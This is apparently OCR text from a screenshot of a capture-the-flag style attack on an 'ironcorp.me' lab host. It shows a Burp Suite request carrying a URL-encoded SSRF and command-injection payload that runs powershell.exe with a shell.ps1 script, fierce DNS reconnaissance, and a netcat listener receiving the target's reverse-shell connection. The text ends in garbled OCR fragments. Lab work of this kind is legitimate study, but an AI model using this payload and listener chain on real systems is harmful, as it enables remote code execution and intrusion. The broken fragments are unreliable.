 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?r=
%69%6e%74%65%72%6e%61%6c%2e%69%72%6f%6e%63%6f%72%70%2e%6d%65%3a%31%31%30%
32%35%2f%6e%61%6d%65%2e%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7
c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%73%68%65%6c%6c
%2e%70%73%31 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Waiting
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[--dns-servers DNS_SERVERS [DNS_SERVERS ...] | --dns-file DNS_FILE] [--tcp]
fierce: error: ambiguous option: --dns could match --dns-servers, --dns-file
(root💀kali)-[~]
# fierce --domain ironcorp.me 2 ×
NS: a2.nic.me. a0.nic.me. b0.nic.me. c0.nic.me. b2.nic.me.
SOA: ns.nic.me. (89.188.44.44)
^CExiting...
(root💀kali)-[~]
# nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.18.84.33] from (UNKNOWN) [10.10.144.78] 50082
INSPECTOR
My
Volu
Dire
04/11
Ult
Sear